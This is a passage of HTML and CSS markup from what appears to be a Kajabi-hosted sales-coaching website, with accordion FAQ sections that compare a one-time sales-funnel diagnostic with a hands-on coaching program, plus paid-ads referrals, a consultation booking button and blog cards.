      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_1 .block, [data-slick-id="1716066356860_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_1, [data-slick-id="1716066356860_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716066356860_1"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1716066356860_1 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1716066356860_1 .accordion-body {
    padding-top: 24px;
  }
  #block-1716066356860_1 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1716066356860_1 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Why I'm Not Just a Band-Aid for Your Business 
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Ever feel like you're just applying one Band-Aid after another to your business's lead and sales issues? <br /><br />You're not alone. <br /><br />Many have tried courses, checklists, group coaching, and more, hoping to quickly stop the bleeding. <br /><br />But here’s the truth:</p>
<p><strong>I am NOT your Band-Aid.</strong></p>
<p>🚀 <strong>Deep Healing, Not Quick Fixes:</strong> My approach goes beyond temporary solutions. Instead of just patching over the symptoms, I'm here to diagnose and treat the underlying causes of your challenges. This means looking deeper into your strategies, messaging, visibility,  systems, and processes to initiate genuine, sustainable change.</p>
<p><strong>1. Comprehensive Analysis:</strong> We start by thoroughly understanding the problem areas in your business. What’s really causing the slowdown or inefficiencies in lead generation and sales?</p>
<p><strong>2. Tailored Strategies:</strong> No two businesses are the same, which is why cookie-cutter solutions often fail. I provide customized strategies that fit your unique situation, market, and goals.</p>
<p><strong>3. Hands-On Support:</strong> Forget more courses or group sessions. In the Sales Success Rx sessions, we work hand-in-hand, in real-time, to not just stop the bleeding but to ensure healing and growth. I'm with you every step of the way, making adjustments and improving tactics as we see real-world results.</p>
<p><strong>4. Real-Time Implementation:</strong> We don’t just plan; we act. This is about making changes as we see what works and what doesn’t, ensuring the strategies we deploy are perfectly tuned to your business’s needs.</p>
<p>🤔 <strong>Think About This:</strong> Are you looking for quick fixes, or are you ready to invest in the health of your business for long-term success?</p>
<p>If you’re tired of temporary solutions and ready for meaningful change, let’s talk. It’s time to remove those Band-Aids and heal your business from the inside out.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_2, [data-slick-id="1716066356860_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_2 .block, [data-slick-id="1716066356860_2"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_2, [data-slick-id="1716066356860_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_2 .block, [data-slick-id="1716066356860_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_2, [data-slick-id="1716066356860_2"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716066356860_2"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_2_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1716066356860_2 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1716066356860_2 .accordion-body {
    padding-top: 24px;
  }
  #block-1716066356860_2 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1716066356860_2 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      What is the difference between the Sales Funnel Diagnostic and the Sales Success Rx program?
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><strong>Q: What is the scope of service for each program?</strong></p>
<p><strong>A:</strong></p>
<ul>
<li><strong>Sales Funnel Diagnostic:</strong> This service focuses on evaluating existing sales funnels to identify weaknesses, roadblocks and sticking points and give diagnosis of optimal sales funnel path with improvements. It involves a specific, one-time assessment that provides what I need to do my audit to map out and lay out actionable insights but does not include and hands on, in-depth messaging assistance or implementation of solutions.</li>
<li><strong>Sales Success Rx program:</strong> This comprehensive program extends beyond diagnosing issues and mapping out an optimal path with suggestions that you take on your own. (just the audit)<br /><br />It takes the next step to bring those actions to life!  It involves real-time, hand-in-hand collaborative action we take together to implement a the detailed treatment plan to enhance sales strategies to ensure long-term success and adaptability.</li>
</ul>
<p><strong>Q: How deep is the engagement with each service?</strong></p>
<p><strong>A:</strong></p>
<ul>
<li><strong>Sales Funnel Diagnostic:</strong> This service offers a 90-minute focused session that allows me to perform and delive a diagnostic report with a set of guidance, action steps and recommendations based on an assessment of your current sales funnel.</li>
<li><strong>Sales Success Rx program:</strong> This is a more intensive and hands-on engagement that involves multiple collaborative phases, including planning, detailed messaging, developing your page frameworks, and guidance on targeted actions, ensuring the effectiveness of your sales strategies.</li>
</ul>
<p><strong>Q: What are the typical outcomes and deliverables for each service?</strong></p>
<p><strong>A:</strong></p>
<ul>
<li><strong>Sales Funnel Diagnostic:</strong> You will receive a detailed report outlining the strengths and weaknesses of your current funnel, along with specific recommendations for improvement.  You take this action on your own or you can choose to hire me to implement changes for you.</li>
<li><strong>Sales Success Rx program:</strong> Deliverables include support for real-time actions, comprehensive strategy and roadmap, frameworks for pages (home &amp; sales), lead magnet (if used), funnel choice, nurture and post purchase emails, guidance and aligned topics to assist you in getting visible in your traffic sources of choice, support while you plug-n-play the frameworks, and a roadmap for ongoing actions for growth and scaling to maintain and improve the sales funnel over time.</li>
</ul>
<p><strong>Q: What level of client involvement is required?</strong></p>
<p><strong>A:</strong></p>
<ul>
<li><strong>Sales Funnel Diagnostic:</strong> Minimal involvement is needed. You are required to attend a 90-minute session to provide necessary data and review the diagnostic report upon completion. Taking action on the recommendations, guidance and next step actions is on your shoulders.</li>
<li><strong>Sales Success Rx program:</strong> This program requires active involvement, including collaboration in strategy sessions, decision-making during the implementation phase, and taking actions to get visible and implement changes inside Kajabi.</li>
</ul>
<p><strong>Q: Is there ongoing support included with each service?</strong></p>
<p><strong>A:</strong></p>
<ul>
<li><strong>Sales Funnel Diagnostic:</strong> Typically, this service does not include ongoing support unless specified. You will get 30 days of email support as you take actions on the Sales Funnel Diagnostic Blueprint. The next step for hands-on help is through the Sales Success Rx program.</li>
<li><strong>Sales Success Rx program:</strong> Ongoing support is integral, including 30 days of access for clarity as you take action, with a follow-up Zoom session on day 30 as a check-in. If you opt for implementation inside Kajabi by me (The Sales Success Rx Accelerator), this extends to two additional Zoom sessions that extend support from 30 to 90 days.  It also allows us to adjust strategy based on analytics.</li>
</ul>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_7, [data-slick-id="1716066356860_7"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_7 .block, [data-slick-id="1716066356860_7"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_7, [data-slick-id="1716066356860_7"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_7 .block, [data-slick-id="1716066356860_7"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_7, [data-slick-id="1716066356860_7"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716066356860_7"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_7_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1716066356860_7 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1716066356860_7 .accordion-body {
    padding-top: 24px;
  }
  #block-1716066356860_7 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1716066356860_7 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Ready for Change but Not Sure About the Commitment? Let’s Start Where You Are Comfortable!
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>Exploring solutions for your business doesn't always require diving into an intensive partnership or making a big investment right away. <br /><br />If you’re feeling overwhelmed or just testing the waters, starting with the <strong>Sales Funnel Diagnostic Audit</strong> is an ideal choice.</p>
<p><strong>Slower, Step-by-Step Approach to Healing Your Business:</strong></p>
<ul>
<li><strong>Initial Diagnostic Session:</strong>
<ul>
<li><strong>Identify Leaks:</strong> I'll pinpoint areas where your business might be losing leads or sales.</li>
<li><strong>Strategic Recommendations:</strong> I’ll provide a detailed map of the optimal client journey and actionable steps, which you can choose to implement on your own. This provides a clear path to begin addressing these challenges effectively.</li>
</ul>
</li>
</ul>
<p><strong>Flexibility After Diagnosis:</strong></p>
<ul>
<li><strong>DIY Implementation:</strong> Armed with the insights and strategies from our session, plus a comprehensive written and video Sales Success Diagnostic Blueprint, you can apply these learnings at your own pace.</li>
<li><strong>Hands-On Support:</strong> If you decide you want deeper engagement, I'm here to assist you in implementing the strategies together through the Sales Success Rx sessions, ensuring each step aligns perfectly with your business’s needs.</li>
</ul>
<p><strong>Why Choose This Path?</strong></p>
<ul>
<li><strong>No Pressure:</strong> Start with the Sales Funnel Diagnostic Audit to understand your needs without the commitment to a full program.</li>
<li><strong>Customized Support:</strong> Depending on the outcomes of our initial session and the audit, you have the freedom to decide how much further support you need—whether that's going it alone or continuing our partnership.</li>
</ul>
<p><strong>🚀 Transforming Your Business One Step at a Time:</strong></p>
<p>Every business journey is unique, and so should be the support you receive. By starting with an initial diagnostic, you're taking a no-pressure step toward clarity and improvement. And remember, I’m here to help further whenever you’re ready.</p>
<p><strong>🤔 Curious about how this flexible approach can fit into your business strategy? Let’s connect!</strong> This is your first step toward sustainable success, on your terms.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_3, [data-slick-id="1716066356860_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_3 .block, [data-slick-id="1716066356860_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_3, [data-slick-id="1716066356860_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_3 .block, [data-slick-id="1716066356860_3"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_3, [data-slick-id="1716066356860_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716066356860_3"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_3_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1716066356860_3 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1716066356860_3 .accordion-body {
    padding-top: 24px;
  }
  #block-1716066356860_3 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1716066356860_3 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      Online Sales: What You Need to Know 
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p>While extensive experience in traditional sales provides a solid foundation, the online world introduces a new set of challenges and opportunities. <br /><br />Here’s what you need to consider when moving into the digital realm:</p>
<p><strong>1. Digital Communication Skills:</strong> Online sales rely heavily on written communication and visual presentation. How you convey your message through your website, emails, and social media can significantly impact your effectiveness.</p>
<p><strong>2. Customer Engagement:</strong> Online, you don’t have the advantage of face-to-face interaction. Engaging customers digitally involves creating compelling content, utilizing interactive tools, and sometimes, real-time chat services.</p>
<p><strong>3. Sales Funnels:</strong> Understanding and implementing digital sales funnels is crucial. These can include lead magnets, email marketing campaigns, and conversion optimization strategies that are not typically used in traditional sales.</p>
<p><strong>4. Analytics and Data:</strong> Online sales platforms offer extensive data that can be analyzed to refine strategies. Learning to interpret this data can significantly enhance your sales approach and results.</p>
<p><strong>5. Global Competition:</strong> The online marketplace is vast and often more competitive, with fewer geographic barriers. Your sales tactics may need to be more nuanced to stand out in a global market.</p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_4, [data-slick-id="1716066356860_4"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_4 .block, [data-slick-id="1716066356860_4"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_4, [data-slick-id="1716066356860_4"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_4 .block, [data-slick-id="1716066356860_4"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_4, [data-slick-id="1716066356860_4"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1716066356860_4"
  class="
  block-type--accordion
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_4_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    
<style>

  #block-1716066356860_4 .accordion-title h5 {
    margin: 0;
    cursor: pointer;
  }
  #block-1716066356860_4 .accordion-body {
    padding-top: 24px;
  }
  #block-1716066356860_4 .accordion-title.collapsed:after {
    content: "\f067";
    margin-left: 24px;
  }
  #block-1716066356860_4 .accordion-title:after {
    content: "\f068";
    margin-left: 24px;
    color: ;
  }
</style>

<div class="accordion background-light">
  <div class="accordion-title collapsed media align-items-center">
    <h5 class="media__body">
      No matter your marketing mix, having a unified and strategic approach is crucial. 
    </h5>
  </div>
  <div style="display:none;" class="accordion-collapse">
    <div class="accordion-body">
      <p><strong>Thinking of using Paid Ads 100%?  Organic 100%? A Mix of both?</strong><br /><br />Paid advertising can be a powerful tool for business growth, but it's not a standalone solution in my playbook. <br /><br />True sustainable growth—a kind that’s repeatable and scalable—often requires a blend of both organic outreach and paid strategies. <br /><br />Here’s why:</p>
<p><strong>Organic + Paid = Sustainable Success:</strong> While paid ads can boost your visibility quickly, integrating organic methods like collaborations, genuine conversations, and community engagement can amplify and solidify your results, ensuring they're not just temporary spikes in traffic.</p>
<p><strong>If You're Considering 100% Paid Ads:</strong> I understand that some businesses prefer to focus solely on paid advertising. <br /><br />Since I don't choose to offer any strategy around paid ads, I believe in connecting people with the right experts. If this is your preferred route, I highly recommend:</p>
<ul>
<li><strong>For a hands-off approach:</strong> <span style="text-decoration: underline;"><a href="https://blossommarketingagency.com/" target="_blank" rel="noopener noreferrer">Emily Lenning at Blossom Digital.</a></span></li>
<li><strong>For DIY paid ad strategies:</strong> Reach out to <span style="text-decoration: underline;"><a href="https://www.staceyhughes.co/home" target="_blank" rel="noopener noreferrer">Stacey Hughes</a> </span>or <span style="text-decoration: underline;"><a href="https://www.heartsoulhustle.com/" target="_blank" rel="noopener noreferrer">Zach Spuckler</a> </span>or <span style="text-decoration: underline;"><a href="https://www.yoursocialfunnel.com/" target="_blank" rel="noopener noreferrer">Candice Davies</a></span></li>
</ul>
<p><em>(Tell them Kimi Brown sent you!)</em></p>
<p><span style="color: #d63f81;"><strong>No Matter Your Choice:</strong> Whether you opt for all paid, all organic, or a mix of both...</span> <br /><br />...having your client journey dialed in from how they discover you to when they buy, your traffic sources, online presence, funnel filler, lead magnet (if applicable), sales page and messaging must be dialed in and aligned across the board to make the most of any marketing strategy.<br /><br /><span style="color: #d63f81;"><strong>That's where I come in! <br /><br /></strong><span style="color: #000000;">No matter your marketing mix, having a unified and strategic approach is crucial. </span><strong><br /></strong></span></p>
    </div>
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1716066356860_6, [data-slick-id="1716066356860_6"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1716066356860_6 .block, [data-slick-id="1716066356860_6"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1716066356860_6, [data-slick-id="1716066356860_6"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1716066356860_6 .block, [data-slick-id="1716066356860_6"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1716066356860_6, [data-slick-id="1716066356860_6"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1716066356860_6"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1716066356860_blocks_1716066356860_6_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1716066356860_6 .btn,
  [data-slick-id="1716066356860_6"] .block .btn {
    color: #ffffff;
    border-color: #d63f81;
    border-radius: 50px;
    background-color: #d63f81;
  }
  #block-1716066356860_6 .btn--outline,
  [data-slick-id="1716066356860_6"] .block .btn--outline {
    background: transparent;
    color: #d63f81;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://form.jotform.com/200817458310147"   target="_blank" rel="noopener"  kjb-settings-id="sections_1716066356860_blocks_1716066356860_6_settings_btn_background_color" role="button">
  
    Book A Consultation Call
  
</a>
  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1728237614495" data-section-id="1728237614495"><style>
  
  #section-1728237614495 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #a8d7db;
  }
  #section-1728237614495 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1728237614495 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1728237614495 .row {
    
  }
  #section-1728237614495 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1728237614495 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1728237614495 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1728237614495 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1728237614495 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1728237614495_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728237614495_3, [data-slick-id="1728237614495_3"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728237614495_3 .block, [data-slick-id="1728237614495_3"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728237614495_3, [data-slick-id="1728237614495_3"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728237614495_3 .block, [data-slick-id="1728237614495_3"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728237614495_3, [data-slick-id="1728237614495_3"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728237614495_3"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728237614495_blocks_1728237614495_3_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Prescription for Success Insights</h2>
<hr />
<h2> </h2>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728237614495_0, [data-slick-id="1728237614495_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728237614495_0 .block, [data-slick-id="1728237614495_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728237614495_0, [data-slick-id="1728237614495_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728237614495_0 .block, [data-slick-id="1728237614495_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728237614495_0, [data-slick-id="1728237614495_0"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728237614495_0"
  class="
  block-type--blog
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728237614495_blocks_1728237614495_0_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
    #block-1728237614495_0 .block {
      overflow: hidden;
    }
  
</style>





<a class="card" href="/blog/growingautomatingwithkajabi">
  
    <img class="card__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/2147484339/images/f1f143d-25eb-26ff-b222-f20ccc08a4ac_blog_Newsletter_Image_4.png" alt="" />
  
  <div class="card__body">
    <h4 class="card__title">Growing & Automating with Kajabi: Nurture Your Leads and Create Mom...</h4>
    
      <p class="card__text">May 25, 2025</p>
    
  </div>
</a>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1728237614495_1, [data-slick-id="1728237614495_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1728237614495_1 .block, [data-slick-id="1728237614495_1"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1728237614495_1, [data-slick-id="1728237614495_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1728237614495_1 .block, [data-slick-id="1728237614495_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1728237614495_1, [data-slick-id="1728237614495_1"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1728237614495_1"
  class="
  block-type--blog
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1728237614495_blocks_1728237614495_1_settings_width"
    >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
    #block-1728237614495_1 .block {
      overflow: hidden;
    }
  
</style>





